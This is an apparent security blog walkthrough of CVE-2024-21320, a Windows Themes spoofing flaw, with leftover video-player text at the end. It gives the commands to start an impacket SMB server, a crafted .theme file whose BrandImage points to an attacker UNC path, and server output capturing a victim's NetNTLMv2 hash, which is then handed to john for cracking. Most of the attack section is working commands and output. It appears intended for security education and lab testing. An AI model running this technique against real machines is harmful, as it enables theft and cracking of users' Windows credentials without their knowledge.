 CVE-2024-21320: Windows Themes Spoofing Vulnerability Walkthrough
Share
Blogs / Windows Themes
Windows Themes
1. Start SMB Server :
impacket-smbserver new /tmp/public -debug -smb2support
2. Theme File conf :
#Copy theme.theme file on vulnerable windows machine
mkdir test
cd test
#Edit the UNC path \\192.168.115.178\new\
notepad theme.theme
[Theme]
DisplayName=Test
BrandImage=<UNC path>
; Computer
[CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}\DefaultIcon]
DefaultValue=C:\System32\imageres.dll,-109
; Documents
[CLSID\{59031A47-3F72-44A7-89C5-5595FE6B30EE}\DefaultIcon]
DefaultValue=%SystemRoot%\System32\shell32.dll,-235
; Network
[CLSID\{F02C1A0D-BE21-4350-88B0-7367FC96EF3C}\DefaultIcon]
┌──(root㉿rbtsecurity)-[/tmp]
└─# impacket-smbserver new /tmp/public -debug -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.115.142,51908)
[*] AUTHENTICATE_MESSAGE (HYDRA\hulk,WKSTN-1)
[*] User WKSTN-1\hulk authenticated successfully
[*] hulk::HYDRA:aaaaaaaaaaaaaaaa:b1ff64f526a86a5c03f4cb8dd899ff13:
[*] Connecting Share(1:new)
^CTraceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 108, in <module>
server.start()
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4911, in start
self.__server.serve_forever()
File "/usr/lib/python3.12/socketserver.py", line 235, in serve_forever
ready = selector.select(poll_interval)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
^CException ignored in: <module 'threading' from '/usr/lib/python3.12/threading.py'>
Traceback (most recent call last):
File "/usr/lib/python3.12/threading.py", line 1624, in _shutdown
lock.acquire()
KeyboardInterrupt:
┌──(root㉿rbtsecurity)-[/tmp]
└─# nano hash.txt
┌──(root㉿rbtsecurity)-[/tmp]
└─# john hash.txt
MORE VIDEOS
REDBLUE
TEAM SECURITY
2:16 / 3:12
main
CC
YouTube